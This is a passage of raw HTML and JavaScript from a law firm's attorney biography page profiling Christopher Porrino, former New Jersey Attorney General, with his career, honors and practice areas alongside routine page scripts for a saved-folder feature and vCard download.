																		<option value="05">May</option>
																		<option value="06">Jun</option>
																		<option value="07">Jul</option>
																		<option value="08">Aug</option>
																		<option value="09">Sept</option>
																		<option value="10">Oct</option>
																		<option value="11">Nov</option>
																		<option value="12">Dec</option>
																	</select>
																	<select class="selectpicker" id="select-start-date" name="startDate" title="Date" data-val="">
																		<option value=""></option>
																		<option value="01">1</option>
																		<option value="02">2</option>
																		<option value="03">3</option>
																		<option value="04">4</option>
																		<option value="05">5</option>
																		<option value="06">6</option>
																		<option value="07">7</option>
																		<option value="08">8</option>
																		<option value="09">9</option>
																		<option value="10">10</option>
																		<option value="11">11</option>
																		<option value="12">12</option>
																		<option value="13">13</option>
																		<option value="14">14</option>
																		<option value="15">15</option>
																		<option value="16">16</option>
																		<option value="17">17</option>
																		<option value="18">18</option>
																		<option value="19">19</option>
																		<option value="20">20</option>
																		<option value="21">21</option>
																		<option value="22">22</option>
																		<option value="23">23</option>
																		<option value="24">24</option>
																		<option value="25">25</option>
																		<option value="26">26</option>
																		<option value="27">27</option>
																		<option value="28">28</option>
																		<option value="29">29</option>
																		<option value="30">30</option>
																		<option value="31">31</option>
																	</select>
																	<select class="selectpicker" id="select-start-year" name="startYear" title="Year" data-val="">
																		<option value=""></option>
																		<option value="2013">2013</option>
																		<option value="2014">2014</option>
																		<option value="2015">2015</option>
																		<option value="2016">2016</option>
																		<option value="2017">2017</option>
																		<option value="2018">2018</option>
																		<option value="2019">2019</option>
																		<option value="2020">2020</option>
																	</select>
																</div>
																<div class="content date-width">
																	<label for="select-end-month">End Date:</label>
																	<select class="selectpicker" id="select-end-month" name="endMonth" title="Month" data-val="">
																		<option value=""></option>
																		<option value="01">Jan</option>
																		<option value="02">Feb</option>
																		<option value="03">Mar</option>
																		<option value="04">Apr</option>
																		<option value="05">May</option>
																		<option value="06">Jun</option>
																		<option value="07">Jul</option>
																		<option value="08">Aug</option>
																		<option value="09">Sept</option>
																		<option value="10">Oct</option>
																		<option value="11">Nov</option>
																		<option value="12">Dec</option>
																	</select>

																	<select class="selectpicker" id="select-end-date" name="endDate" title="Date" data-val="">
																		<option value=""></option>
																		<option value="01">1</option>
																		<option value="02">2</option>
																		<option value="03">3</option>
																		<option value="04">4</option>
																		<option value="05">5</option>
																		<option value="06">6</option>
																		<option value="07">7</option>
																		<option value="08">8</option>
																		<option value="09">9</option>
																		<option value="10">10</option>
																		<option value="11">11</option>
																		<option value="12">12</option>
																		<option value="13">13</option>
																		<option value="14">14</option>
																		<option value="15">15</option>
																		<option value="16">16</option>
																		<option value="17">17</option>
																		<option value="18">18</option>
																		<option value="19">19</option>
																		<option value="20">20</option>
																		<option value="21">21</option>
																		<option value="22">22</option>
																		<option value="23">23</option>
																		<option value="24">24</option>
																		<option value="25">25</option>
																		<option value="26">26</option>
																		<option value="27">27</option>
																		<option value="28">28</option>
																		<option value="29">29</option>
																		<option value="30">30</option>
																		<option value="31">31</option>
																	</select>
																	<select class="selectpicker" id="select-end-year" name="endYear" title="Year" data-val="">
																		<option value=""></option>
																		<option value="2013">2013</option>
																		<option value="2014">2014</option>
																		<option value="2015">2015</option>
																		<option value="2016">2016</option>
																		<option value="2017">2017</option>
																		<option value="2018">2018</option>
																		<option value="2019">2019</option>
																		<option value="2020">2020</option>
																	</select>
																</div>
																<div class="form-submit">
																	<button id="btn-search-mobile" type="submit" class="btn btn-default">SEARCH</button>
																</div>
															</form>
														</div>
														<!--EndMobileSearch-->
													</div>
												</div>
											</div>
											<div id="div-carrers-4" class="div-carrers"></div>
										</li>
								</ul>
							</div>
							<!--EndMenuMobile-->
							<div class="box colapse-results mb-60 m-t-25px m-t-6px m-b-20px mb-7" id="section1">
								<section class="font-size-xl color-black links-ls no-border-bottom-mobile">
									<h2 class="screen-reader-text">See more section</h2>
<p>A seasoned trial lawyer, negotiator, and crisis manager, Christopher Porrino possesses a rare combination of real-world pragmatism and strategic problem-solving skills forged in courtrooms, in the halls of government, and in the glare of the national media spotlight. Chris returned to Lowenstein Sandler in 2018 after serving as the 60th Attorney General of New Jersey. Previously, he served as Chief Counsel to Governor Chris Christie.</p>
<p>As Chair of the firm’s Litigation department, Chris helps Fortune 500 clients achieve critical goals and defend against seemingly insurmountable challenges. He advises and represents businesses and individuals in civil, criminal, and regulatory matters involving securities, consumer fraud, banking, alcoholic beverage control, gaming, cannabis, energy, insurance, tax, antitrust, real estate, and the environment, among others. He also conducts internal investigations for clients faced with allegations of wrongdoing or suspected wrongdoing by insiders.</p>
<p>Chris is a skilled and media-savvy crisis manager who works with private and public companies, governments, not-for-profits, and individuals regardless of political affiliation. As Chief Counsel during <a href="https://en.wikipedia.org/wiki/Fort_Lee_lane_closure_scandal">"Bridgegate,"</a> he guided a Republican administration through adversity. More recently, he was hired by the Democratic administration of Governor Phil Murphy to represent his office in connection with a legislative inquiry into an alleged sexual assault and certain hiring practices.</p>
<p>While leading one of the most powerful Attorney General Offices in the nation, Chris indicted and convicted the mayor of New Jersey’s third-largest city. He oversaw the implementation of bail reform, the most significant reform of New Jersey’s criminal justice system in its history, via a model that is now being replicated nationally. The <em>New York Times</em> called the reform a “historic day for civil rights.”</p>
<p>As Attorney General, Chris took forceful action against anti-Semitism and other forms of discrimination, and pioneered the country’s strictest opioid prescribing rules, paving the way for an almost immediate and very steep reduction in the number of opioid painkillers prescribed by physicians in New Jersey. His approach has been followed by other state Attorney Generals. In addition, Chris worked to improve trust between police and the communities they serve, and led the planned closure of a Civil War-era youth prison in one of the most significant reforms in the history of the state’s juvenile justice system.</p>
<p>Chris first entered public service in 2012 as Director of the Division of Law within the New Jersey Attorney General's Office. In that post, he led a team of 500 civil lawyers, overseeing thousands of litigation matters and dozens of trials on behalf of the state's various departments and agencies, including the Departments of Environmental Protection, Banking and Insurance, and Transportation, as well as the Division of Consumer Affairs. As Director, he personally handled and argued some of the state’s most sensitive and important cases, both at the trial court level and in the New Jersey Supreme Court. As Chief Counsel, where as one of only two direct reports to the Governor, Chris had broad responsibility for judicial appointments, legislative matters, and all state authorities, including the Port Authority of New York and New Jersey. </p>
<p>Earlier in his career, he served as a law clerk to then-Magistrate Judge Freda L. Wolfson, who later served as Chief Judge of the U.S. District Court for the District of New Jersey.</p>								</section>
							</div>
							<div class="box colapse-results experience-bio-section mb-50  mb-60 m-t-6px mb-7 mb-0px" id="section2">
								<section class="experience">
										<div class="item   mt-23 mb-15 ppl-top extracolumn">
											<ul class="list-link" role="list">
											</ul>
										</div>
											<a id="lessExperienceList" href="#" class="btn-minimize search-icon btn-more btn-more-thoughts see-more-sector seemore click hidden ">SEE LESS </a>
									
								</section>
							</div>
							<!--EndExperience-->
							<!--Honors&Awards-->
								<div class="w-color">
									<div class="box colapse-results mb-50 mb-60  m-t-6px m-b-20px mb-7" id="section3">
										<section>
											<h2 class="sub-title font-size-title hidden-xs hidden-sm fw-500">HONORS & AWARDS</h2>
											<div class="item p-t14">
													<ul class="list-link2 list-link arrow-mobile tabcont" id="honorsAwardsList">

															<li class="">
																		<span class="not-link font-size-xl pt-2 pl-0-mobile lh-20-mobile"><strong>Chambers USA: America&#x27;s Leading Lawyers for Business</strong> (all years eligible since 2009)</span>
																<span class="font-size-xl pl-0 pl-0-mobile"></span>
															</li>
															<li class="">
																		<span class="not-link font-size-xl pt-2 pl-0-mobile lh-20-mobile">New Jersey Law Journal: <strong>Attorney of the Year</strong> (2018)</span>
																<span class="font-size-xl pl-0 pl-0-mobile"><p><span>Awarded to a lawyer who “made his or her mark on the profession, and in the law, with an achievement that goes beyond service to the client.” Chris received the honor in recognition of his significant achievements while serving as New Jersey State Attorney General, as profiled in the law journal’s <strong><a rel="noopener noreferrer" href="https://www.law.com/njlawjournal/2018/06/27/njlj-attorney-of-the-year-watch-the-finalists-videos/" target="_blank">video</a></strong> and <strong><a rel="noopener noreferrer" href="https://www.law.com/njlawjournal/2018/06/22/porrino-named-law-journal-attorney-of-the-year/" target="_blank">article</a></strong>.</span></p></span>
															</li>
															<li class="">
																		<span class="not-link font-size-xl pt-2 pl-0-mobile lh-20-mobile">The College of New Jersey&#x27;s Criminology Student Association: <strong>Gene Carte Memorial Award</strong> (2018)</span>
																<span class="font-size-xl pl-0 pl-0-mobile"><p>Received the Gene Carte Memorial Award for criminal justice reform efforts and other achievements while serving as New Jersey State Attorney General</p></span>
															</li>
															<li class="">
																		<span class="not-link font-size-xl pt-2 pl-0-mobile lh-20-mobile"><strong>Newark North Jersey Committee of Black Churchmen </strong> (2018)</span>
																<span class="font-size-xl pl-0 pl-0-mobile"><p>Received the Dr. Edward W. Verner Award for outstanding service to the people of New Jersey</p></span>
															</li>
															<li class="">
																		<span class="not-link font-size-xl pt-2 pl-0-mobile lh-20-mobile"><strong>National Organization of Black Law Enforcement Executives (NOBLE) </strong> (2017)</span>
																<span class="font-size-xl pl-0 pl-0-mobile"><p>Received Achievement Award for “Bridging the Gap” Between Communities and Police</p></span>
															</li>
															<li class="hidden shouldHide">
																		<span class="not-link font-size-xl pt-2 pl-0-mobile lh-20-mobile"><strong>Seton Hall University School of Law</strong> (2017)</span>
																<span class="font-size-xl pl-0 pl-0-mobile"><p>Received Public Servant Award</p></span>
															</li>
															<li class="hidden shouldHide">
																		<span class="not-link font-size-xl pt-2 pl-0-mobile lh-20-mobile"><strong>Chabad House &#x2013; Lubavitch</strong> (2016)</span>
																<span class="font-size-xl pl-0 pl-0-mobile"><p>Received Ner Tamid, Eternal Light Award </p></span>
															</li>
															<li class="hidden shouldHide">
																		<span class="not-link font-size-xl pt-2 pl-0-mobile lh-20-mobile"><strong>New Jersey Super Lawyers, published by Super Lawyers, part of Thomson Reuters</strong> (all years eligible since 2009)</span>
																<span class="font-size-xl pl-0 pl-0-mobile"></span>
															</li>
															<li class="hidden shouldHide">
																		<span class="not-link font-size-xl pt-2 pl-0-mobile lh-20-mobile">NJBIZ: <strong>NJBIZ: Power 100</strong> (2015, 2017, 2020-2024)</span>
																<span class="font-size-xl pl-0 pl-0-mobile"><p>  </p></span>
															</li>

													</ul>
															<a id="moreHonorsAwards" href="#" class="btn-expand search-icon btn-more btn-more-thoughts see-more-sector p-tb10px">SEE MORE </a>
														<a id="lessHonorsAwards" href="#" class="btn-minimize search-icon btn-more btn-more-thoughts see-more-sector hidden click p-tb10px">SEE LESS </a>
											</div>
												<div class="font-size-xl awardinformlist">
<p><a href="/people/award-information-methodology"><strong>CLICK HERE FOR AWARD INFORMATION &amp; METHODOLOGY</strong></a></p>
<p>No aspect of these advertisements has been approved by the highest court of any state.</p>
												</div>
										</section>
									</div>
								</div>


							<!--EndHonors&Awards-->
							<!--News&Insights-->
							<div class="box colapse-results mb-50 mb-60  w-auto-mobile m-t-6px m-b-20px mb-7 news-insights" id="section4">
								<section>
										<h2 class="sub-title font-size-title hidden-xs hidden-sm fw-500 heading">NEWS & INSIGHTS</h2>
										<div class="item publicationsPractices divResults" id="divResults"></div>


								</section>

							</div>
							<!--EndNews&Insights-->
							<!--MenuLeftMOBILE-->
							<div class="row">
								<div class="col-xs-12 p-l-0 col-sm-12 visible-xs visible-sm">
									<div class="page-left attorney-left">
										<!--Education-->
												<div class="box ml-40less tabless">
													<section>
														<h2 class="sub-title sub-title-md">Education</h2>
														<ul class="list-nav">
															<li class="font-size-xl ta-left-p">
																<p>Seton Hall University School of Law (J.D., 1992), with honors</p>
<p>Lehigh University (B.A., 1989), <span>with honors</span></p>
															</li>
														</ul>
													</section>
												</div>
										<!--EndEducation-->
										<!--Affiliations-->
												<div class="box ml-40less tabless">
													<section>
														<h2 class="sub-title sub-title-md">Affiliations</h2>
														<ul class="list-nav">
															<li class='font-size-xl ta-left-p'>Fellow, The American Bar Foundation</li><li class='font-size-xl ta-left-p'>Trustee, Association of the Federal Bar</li><li class='font-size-xl ta-left-p'>Supreme Court of New Jersey, Committee on Model Civil Jury Charges (2004-2012)</li><li class='font-size-xl ta-left-p'>Trial Attorneys of New Jersey, Former Member, Board of Trustees (2006-2013)</li><li class='font-size-xl ta-left-p'>Summit Speech School, Member, Board of Trustees (2006-2012)</li>
														</ul>
													</section>
												</div>
										<!--EndAdmissions-->
										<!--Admissions-->
												<div class="box ml-40less tabless">
													<section>
																<h2 class="sub-title sub-title-md">Admissions</h2>
																<ul class="list-nav">
																		<li class="font-size-xl ta-left-p">New York</li>
																		<li class="font-size-xl ta-left-p">New Jersey</li>
																</ul>
													</section>
												</div>
										<!--EndAdmissions-->
										<!--RelatedAreas-->
												<div class="box ml-40less tabless">
													<section>
														<h2 class="sub-title sub-title-md">Related Areas</h2>
														<ul class="list-nav-arrow">

																<li class="mb-5"><a class="font-size-xl" href="/practices-sectors/securities-litigation">Securities Litigation</a></li>
																<li class="mb-5"><a class="font-size-xl" href="/practices-sectors/appellate">Appellate</a></li>
																<li class="mb-5"><a class="font-size-xl" href="/practices-sectors/business-divorce">Business Divorce</a></li>
																<li class="mb-5"><a class="font-size-xl" href="/practices-sectors/commercial-litigation">Commercial Litigation</a></li>
																<li class="mb-5"><a class="font-size-xl" href="/practices-sectors/environmental-law-litigation">Environmental Law &amp; Litigation</a></li>
																<li class="mb-5"><a class="font-size-xl" href="/practices-sectors/insurance-recovery">Insurance Recovery</a></li>
																<li class="mb-5"><a class="font-size-xl" href="/practices-sectors/life-sciences">Life Sciences</a></li>
																<li class="mb-5"><a class="font-size-xl" href="/practices-sectors/white-collar-defense">White Collar Defense</a></li>
																<li class="mb-5"><a class="font-size-xl" href="/practices-sectors/securities-litigation/class-action-opt-outsdirect-actions">Class Action Opt-Outs/Direct Actions</a></li>
																<li class="mb-5"><a class="font-size-xl" href="/practices-sectors/securities-litigation/structured-finance-litigation">Structured Finance Litigation</a></li>
																<li class="mb-5"><a class="font-size-xl" href="/practices-sectors/securities-litigation/activist-shareholder-and-ma-litigation">Activist Shareholder and M&amp;A Litigation</a></li>
																<li class="mb-5"><a class="font-size-xl" href="/practices-sectors/securities-litigation/debtholder-litigation">Debtholder Litigation</a></li>
																<li class="mb-5"><a class="font-size-xl" href="/practices-sectors/bankruptcy-restructuring-litigation">Bankruptcy &amp; Restructuring Litigation</a></li>
																<li class="mb-5"><a class="font-size-xl" href="/practices-sectors/white-collar-defense/corporate-investigations-integrity">Corporate Investigations &amp; Integrity</a></li>
																<li class="mb-5"><a class="font-size-xl" href="/practices-sectors/alternative-dispute-resolution">Alternative Dispute Resolution</a></li>

														</ul>

													</section>
												</div>
										<!--EndRelatedAreas-->
									</div>
								</div>
							</div>
							<!--EndMenuLeftMOBILE-->
							<div class="box related-area-box mobileonly">
								<section>
																								<h2 class="sub-title sub-title-md">Additional Resources</h2>
													<div class="podcast-share mobile">
														<a class="ctabtn hide" href="javascript:void(0)">Subscribe</a>
														<ul>
														</ul>
													</div>
								</section>
							</div>
							<div class="peopleborder1">
								<hr style="width:135px;" class="separator hidden-xs hidden-sm">
							</div>

						</div>

					</div>
				</div>
			</div>
			<!--EndMenuLeft-->
		</div>
	</div>
</div>
<!--EndMain-->
<form action="" method="GET" id="serachForm">
	<input type="hidden" name="pubType" id="pubType" value="" />
	<input type="hidden" name="practice" id="practice" value="" />
	<input type="hidden" name="sector" id="sector" value="" />
	<input type="hidden" name="page" id="page" value="" />
	<input type="hidden" name="pageSize" id="pageSize" value="" />
	<input type="hidden" name="subTotal" id="offset" value="" />
	<input type="hidden" name="author" id="author" value="" />
	<input type="hidden" name="start" id="start" value="" />
	<input type="hidden" name="end" id="end" value="" />

</form>
<iframe id="dummy" title="Dummy Iframe Link" style="display:none; visibility:hidden"></iframe>

<span class="footer-border"></span>





                <input type="hidden" name="searchId" id="searchId_config" value="7368" />
            </div>
            <!--EndMain-->
            



<!--TopButton-->
<button id="btn-top" class="btn btn-red btn-circle">
    <img src="/static/image/home/carrot-icon.png" alt="Scroll up Icon">
</button>

<footer data-swiftype-index='false'>
    <div class="containerWrapper">
        <div class="fRow">
                <figure class="fLogo">
                    <a href="/">
                        <img src="/media/5106/lowenstein_logo-1.svg" alt="Lowenstien">
                    </a>
                </figure>

            <div class="fCol">
            <ul class="fNav">
                    <li>
                        <a href="/my-folder" target="_self">
                            MY FOLDER
                        </a>
                    </li>
                    <li>
                        <a href="/contact-us" target="_self">
                            CONTACT US
                        </a>
                    </li>
                    <li>
                        <a href="/terms-of-use" target="_self">
                            TERMS OF USE
                        </a>
                    </li>
                    <li>
                        <a href="/privacy-policy" target="_self">
                            PRIVACY POLICY
                        </a>
                    </li>
                    <li>
                        <a href="/site-map">
                            SITE MAP
                        </a>
                    </li>
                    <li>
                        <a href="/subscribe" target="_self">
                            SUBSCRIBE
                        </a>
                    </li>
            </ul>
                <ul class="socialLink">

                    <li>
                    </li>

                    <li>
                            <a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank">
                                LinkedIn
                                <img class="imagetoSVG" src="/images/footer/linkedin.svg" alt="LinkedIn Logo" style="visibility:hidden;">
                            </a>
                    </li>

                    <li>
                            <a href="https://twitter.com/lowensteinllp" target="_blank">
                                Twitter
                                <img class="imagetoSVG" src="/images/footer/twitter.svg" alt="Twitter Logo" style="visibility:hidden;">
                            </a>
                    </li>

                </ul>
            </div>
            <div class="cpy">
<p>© 2017 -<span>&nbsp;</span><span>2026&nbsp;</span><a href="/">Lowenstein Sandler LLP</a></p>
<p>The contents of this website contain attorney advertising. Results may vary depending on your particular facts and legal circumstances.</p>
            </div>
        </div>
    </div>

</footer>


        </div>
    </div>





    <!-- popup -->
    <div class="modal fade gatedFrmPopup" id="myModal">
        <div class="modal-dialog">
            <div class="modal-content">
                <img class="close" data-dismiss="modal" src="/images/survey/close-icon.png" alt="Popup Close" />
                <div class="modal-body">
                    <h2>Alternative Data = Better Investment Strategies, <br /> But Not Without Concerns</h2>
                    <form action="" method="post" id="gated-Form" class="popUpForm">

                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">First name:</legend>
                                        <label for="FirstName">First name*</label>
                                        <input type="text" class="form-control" id="FirstName" name="FirstName" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Last name:</legend>
                                        <label for="LastName">Last name*</label>
                                        <input type="text" class="form-control" id="LastName" name="LastName" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Company/affiliation:</legend>
                                        <label for="Company">Company/affiliation*</label>
                                        <input type="text" class="form-control" id="Company" name="Company" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Job title:</legend>
                                        <label for="JobTitle">Job title*</label>
                                        <input type="text" class="form-control" id="JobTitle" name="JobTitle" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width100">
                            <div class="form-group">
                                <fieldset>
                                    <legend class="screen-reader-text">Email address:</legend>
                                    <label for="Email">Email address*</label>
                                    <input type="email" class="form-control" id="Email" name="Email" required>
                                </fieldset>
                            </div>
                        </div>
                        <input type="hidden" value="7428" name="emailNode" />
                        <input type="hidden" value="7418" name="adminEmailNode" />
                        <input type="hidden" value="" id="ReportLink" name="ReportLink" />
                        <div class="g-recaptcha" data-sitekey="6LcrR7cUAAAAAJQcpFC4ZaKNwrpKpEV5asueEpQs" id="gated-Form_recaptcha" data-size="invisible" data-callback="recaptcha_submit"></div>
                        <p class="errorTxt" style="display:none;">Error Message text..</p>
                        <div class="submitBtn">
                            <button type="submit" name="button">ACCESS THE REPORT</button>
                        </div>
                        <p>Lowenstein Sandler will not use or disclose your information except as stated in our <a href="/legal" title="privacy policy">privacy policy</a>.</p>
                    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8H6L5k6cJv5GiALVE7Qo7A8D9TAchJtrUUanTP3aY591Fdy8gTur1k0oNuRRZuyzTOIbn5mU6QDkU_PhZu1xluoxUDq7TclpAZunsZZ4tX1f71V17RSMr0RB5gEXiGlcbdTMBmFIrE7peSsplIvW1SU" /></form>
                </div>
            </div>
        </div>
    </div>
    
    



   
    <script type="text/javascript" src="/scripts/script.min.js?v5"></script>

    
	<script src="/scripts/pdfmake.min.js"></script>
	<script src="/scripts/lib/iphone-inline-video.js"></script>
	<script src="/scripts/video.js"></script>
	<script src="/scripts/vfs_fonts.js"></script>
	<script>

		$(window).on("load resize", function (e) {

			$('.positionadjust').attr("style", "");
			var logoPos = $(".logo-pre img").offset().left;

			if (windowSize() >= 1440) {
				logoPos = logoPos + 110;
			}
			else if (windowSize() >= 1280) {
				logoPos = logoPos + 110;
			}

			else if (windowSize() >= 1024) {
				logoPos = logoPos + 15;
			}
			else if (windowSize() >= 768) {
				logoPos = logoPos + 50;
			}
			else {
				logoPos = logoPos + 10;
			}

			$('.positionadjust').css({ 'height': $('.headline').outerHeight(), "width": logoPos });
			$('.feauturedBanner').removeClass("visibilityHidden");
		});


	</script>
	<script>

		function MyFolder() {

			var myFolder = {
				attorneyBios: [],
				newsAndInsights: [],
				practices: [],
				Sectors: [],
				managementMembers: [],
				startDate: new Date()
			};

			var practicesArray = [];
			var attorneyOfficeArray = [];


			attorneyOfficeArray.push("New York");
			attorneyOfficeArray.push("New Jersey");

					var attorney = {
				id: '11317'
			};

			var oldFolder = localStorage.getItem("myFolder");
			oldFolder = JSON.parse(oldFolder);

			if (isExperired(oldFolder)) {
				localStorage.removeItem("myFolder");
			}

			oldFolder = localStorage.getItem("myFolder");
			oldFolder = JSON.parse(oldFolder);

			if (oldFolder === null) {
				myFolder.attorneyBios.push(attorney);
				localStorage.setItem("myFolder", JSON.stringify(myFolder));
				toastr.success('Attorney added successfully')
			} else if (!exists(attorney.id)) {
				oldFolder.attorneyBios.push(attorney);
				localStorage.setItem("myFolder", JSON.stringify(oldFolder));
				toastr.success('Attorney added successfully')
			} else {
				toastr.info('Attorney already exists in My Folder')
			}

		};

		function exists(id) {
			var local = localStorage.getItem("myFolder");
			local = JSON.parse(local);
			var count = local.attorneyBios.length;
			var response = false;
			for (var i = 0; i < count; i++) {
				var item = local.attorneyBios[i];

				if (item.id === "" + id) {
					response = true;
				}
			}

			return response;
		}

		function isExperired(oldFolder) {
			if (oldFolder === null) {
				return false;
			}
			var tomorrowFromStart = new Date(new Date(oldFolder.startDate).getTime() + (24 * 60 * 60 * 1000));
			return new Date().getTime() > tomorrowFromStart;
		};



		/**
		 * detect IE
		 * returns version of IE or false, if browser is not Internet Explorer
		 */
		function detectIE() {
			var ua = window.navigator.userAgent;

			var msie = ua.indexOf('MSIE ');
			if (msie > 0) {
				// IE 10 or older => return version number
				return parseInt(ua.substring(msie + 5, ua.indexOf('.', msie)), 10);
			}

			var trident = ua.indexOf('Trident/');
			if (trident > 0) {
				// IE 11 => return version number
				var rv = ua.indexOf('rv:');
				return parseInt(ua.substring(rv + 3, ua.indexOf('.', rv)), 10);
			}

			var edge = ua.indexOf('Edge/');
			if (edge > 0) {
				// Edge (IE 12+) => return version number
				return parseInt(ua.substring(edge + 5, ua.indexOf('.', edge)), 10);
			}

			// other browser
			return false;
		}

		function download(filename, text) {
			var element = document.createElement('a');
			element.setAttribute('href', 'data:text/plain;charset=utf-8,' + encodeURIComponent(text));
			element.setAttribute('download', filename);
			element.setAttribute('id', 'downloadVcard');
			element.style.display = 'none';
			document.body.appendChild(element);


			if (detectIE()) {
				// alert("Not supported");
				var ifd = document.getElementById('dummy').contentDocument;
				ifd.open('text/plain', 'replace');
				ifd.write(text);
				ifd.close();

				ifd.execCommand('SaveAs', true, 'test.text');
			} else {
				document.getElementById("downloadVcard").click();
			}

			document.body.removeChild(element);


		}

		function getDataUri(url, callback) {

			var image = new Image();
			image.src = url;
			image.onload = function () {
				var canvas = document.createElement('canvas');
				canvas.width = this.naturalWidth; // or 'width' if you want a special/scaled size
				canvas.height = this.naturalHeight; // or 'height' if you want a special/scaled size

				canvas.getContext('2d').drawImage(this, 0, 0);

				// Get raw image data
				callback(canvas.toDataURL('image/png').replace(/^data:image\/(png|jpg);base64,/, ''));
			};
		}

		function generateVCF() {
			//create a new vCard
			var card = new vCard();

			card.name($('#lastNameHidden').val(), $('#firstNameHidden').val());
			card.fullName($('.bio-name').text());
			card.prefix($('#suffixHidden').val());
			var title = $('#freeRole').html().replace(/<br>/g, ", ");
			title = title.replace(/,,/g, ",");
			var decoded = $("<div/>").html(title).text();
			card.title(decoded);
			card.organization('Lowenstein Sandler LLP');
			card.work($('#work').text());
			card.cell($('#cell').text());
			card.fax($('#fax').text());
			card.email($('#email').text());
			card.url(window.location.href);
			var officeName = $("#officeName").val();
			var officeAddress = $("#officeAddress").val();
			//var streetAddress=officeName+" \n "+officeAddress;
			var officeCounty = $("#officeCounty").val();
			var officeState = $("#officeState").val();
			var officeZipCode = $("#officeZipCode").val();
			card.address(officeAddress, officeCounty, officeState, officeZipCode);

			if ($("#profileImage").length > 0) {
				var ext = $("#profileImage").val().split('.').pop();
				getDataUri($("#profileImage").val(), function (dataUri) {
					card.addImage(dataUri, ext);
					download($('#firstNameHidden').val() + ' ' + $('#lastNameHidden').val() + '.vcf', card.get());
				});

			}
			else {
				download($('#firstNameHidden').val() + ' ' + $('#lastNameHidden').val() + '.vcf', card.get());
			}

		}

		$(document).ready(function () {

			$("#Bio2").hide();
			$("#moreBio").click(function () {
				$("#Bio1").hide();
				$("#Bio2").show("slow");
				$(this).hide();
				return false;
			});

			$(document).on("click", ".btn-expand", function (e) {
				e.preventDefault();

				var w = window,
					d = document,
					e = d.documentElement,
					g = d.getElementsByTagName('body')[0],
					x = w.innerWidth || e.clientWidth || g.clientWidth,
					y = w.innerHeight || e.clientHeight || g.clientHeight;
				if (x >= 768) {
					$(this).parent().find(".btn-minimize").removeClass("hidden").css({ 'display': 'block' });
					$(this).addClass("hidden").hide();
					$(this).parent().find(".shouldHide").removeClass("hidden");
				} else {

					var i = 1;
					$(this).parent().find(".shouldHide.hidden").each(function () {

						if (i <= 10) {
							$(this).removeClass("hidden");
						}
						i++;
					});

					if ($(this).parent().find(".shouldHide.hidden").length == 0) {
						$(this).parent().find(".btn-minimize").removeClass("hidden").css({ 'display': 'block' });
						$(this).addClass("hidden").hide();
					}

				}
			});


			$(document).on("click", ".btn-minimize", function (e) {
				e.preventDefault();

				var w = window,
					d = document,
					e = d.documentElement,
					g = d.getElementsByTagName('body')[0],
					x = w.innerWidth || e.clientWidth || g.clientWidth,
					y = w.innerHeight || e.clientHeight || g.clientHeight;
				if (x >= 768) {
					$(this).parent().find(".btn-expand").removeClass("hidden").css({ 'display': 'block' });

					$(this).addClass("hidden").hide();
					$(this).parent().find(".shouldHide").addClass("hidden");
					$("html, body").animate({ scrollTop: $(this).parent().offset().top }, "slow");
				} else {

					$(this).parent().find(".btn-expand").removeClass("hidden").css({ 'display': 'block' });

					$(this).addClass("hidden").hide();
					$(this).parent().find(".shouldHide").addClass("hidden");
					$("html, body").animate({ scrollTop: $(this).parent().offset().top - 150 }, "slow");
					//var i=1;
					//$(this).parent().find(".shouldHide").each(function(){

					//	if( i<=10 && !$(this).hasClass("hidden")){
					//		$(this).addClass("hidden");
					//		i++;
					//	}

					//});



				}
			});
		});



		//auto generates vCard
		if (window.location.hash) {
			var hash = window.location.hash.substring(1);
			if (hash == "vcard") {
				generateVCF();
			}
		}


		$('#vCard,#vCardMob').click(function () {
			//generateVCF();
		});


		$(document).on("click", ".seemoreBio", function (e) {
			e.preventDefault();
			$(".Bio2").show();
			$(".Bio1").hide();
		});

		$(document).on("click", ".seelessBio", function (e) {
			e.preventDefault();
			$(".Bio1").show();
			$(".Bio2").hide();
			if (!isMobile) {
				$("html, body").animate({ scrollTop: $("#section1").offset().top - 120 }, "slow");
			} else {
				$("html, body").animate({ scrollTop: $("#section1").offset().top }, "slow");
			}
		});

	</script>
	<script>
		$(window).load(function () {
			var h = $('#nav').height();
			if (windowSize() >= 1024) {
				$(".nav-tabs").sticky({ topSpacing: 92, center: true, className: "show-tab-sticky", zIndex: "1000", bottomSpacing: 500 });
				$('.nav-tabs').on('sticky-bottom-reached', function () { $(this).hide(); });
				$('.nav-tabs').on('sticky-bottom-unreached', function () { $(this).show(); });
			}
			else {
				$(".lawtab").unstick();
				$(".patent-agent").unstick();
				$(".teammenu").unstick();
			}

			if (windowSize() > 1023) {
				$(".practice-tab-menu").sticky({ topSpacing: 100, center: true, className: "show-tab-sticky", zIndex: "1000", bottomSpacing: 600 });
				$('.practice-tab-menu').on('sticky-bottom-reached', function () { $(this).hide(); });
				$('.practice-tab-menu').on('sticky-bottom-unreached', function () { $(this).show(); });
			} else {
				$("#peopletab, #stickyFilter").unstick();
				$(".practice-tab-menu").unstick();
			}
		});


		$(window).on("resize", function () {
			var h = $('#nav').height();
			if (windowSize() > 1023) {
				$(".nav-tabs").sticky({ topSpacing: 93, center: true, className: "show-tab-sticky", zIndex: "1000", bottomSpacing: 600 });
				$('.nav-tabs').on('sticky-bottom-reached', function () { $(this).hide(); });
				$('.nav-tabs').on('sticky-bottom-unreached', function () { $(this).show(); });
			}
			else {
				$(".lawtab").unstick();
				$(".patent-agent").unstick();
				$(".teammenu").unstick();
			}
		});
	</script>
	<script src="/scripts/jquery.sticky.js"></script>
	<script>
		var typeAlias = "attorney";
		var pageId = "11317";
		if ($('#select-start-month').data('val') != "") {
			var val = $('#select-start-month').data('val');
			$('#select-start-month').find("option[value='" + val + "']").prop("selected", true);
		}

		if ($('#select-start-date').data('val') != "") {
			var val = $('#select-start-date').data('val');
			$('#select-start-date').find("option[value='" + val + "']").prop("selected", true);
		}

		if ($('#select-start-year').data('val') != "") {
